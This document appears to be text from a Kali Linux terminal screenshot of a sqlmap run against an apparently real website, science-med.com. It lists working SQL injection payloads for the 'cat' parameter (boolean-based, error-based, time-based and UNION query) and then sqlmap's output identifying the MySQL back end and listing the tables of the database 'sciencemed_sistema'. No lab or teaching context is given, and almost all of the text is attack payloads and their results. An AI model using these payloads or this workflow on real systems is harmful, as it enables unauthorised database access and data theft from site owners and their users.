 Applications Places Terminal Jan 23 00:27
root@kali: /
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=7' AND 1057=1057 AND 'ojAf'='ojAf
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: cat=7' OR (SELECT 3301 FROM(SELECT COUNT(*),CONCAT(0x7176707671,(SELECT (ELT(3301=3301,1))),0x7162717871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS
GROUP BY x)a) AND 'nkjt'='nkjt
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=7' AND (SELECT 5143 FROM (SELECT(SLEEP(5)))OSol) AND 'EXqY'='EXqY
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: cat=7' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7176707671,0x504b546945654673546451426d7854517379626d43506f6d46734a7048754c4b6f446e5778744562,0x7162717871)
,NULL,NULL,NULL-- -
---
[00:20:26] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[00:20:26] [INFO] fetching tables for database: 'sciencemed_sistema'
[00:20:30] [WARNING] reflective value(s) found and filtering out
Database: sciencemed_sistema
[2 tables]
+----------+
| category |
| product  |
+----------+
[00:20:30] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/science-med.com'
[*] ending @ 00:20:30 /2023-01-23/